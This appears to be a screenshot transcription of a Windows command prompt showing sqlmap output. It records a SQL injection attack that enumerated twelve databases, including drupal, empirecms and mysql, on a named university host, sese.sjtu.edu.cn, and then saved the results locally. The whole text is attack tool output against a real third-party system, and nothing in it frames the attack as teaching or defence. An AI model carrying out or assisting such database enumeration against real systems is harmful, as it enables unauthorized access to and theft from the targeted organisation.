 管理员: C:\Windows\system32\cmd.exe
[01:50:21] [INFO] retrieved: sesesite
[01:50:21] [INFO] retrieved: tenth
[01:50:21] [INFO] retrieved: test
[01:50:21] [INFO] retrieved: yard
[01:50:22] [INFO] retrieved: yard0
available databases [12]:
[*] drupal
[*] empirecms
[*] environmentdb
[*] envphy
[*] information_schema
[*] mysql
[*] performance_schema
[*] sesesite
[*] tenth
[*] test
[*] yard
[*] yard0
[01:50:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 29 times
[01:50:22] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\sese.sjtu.edu.cn'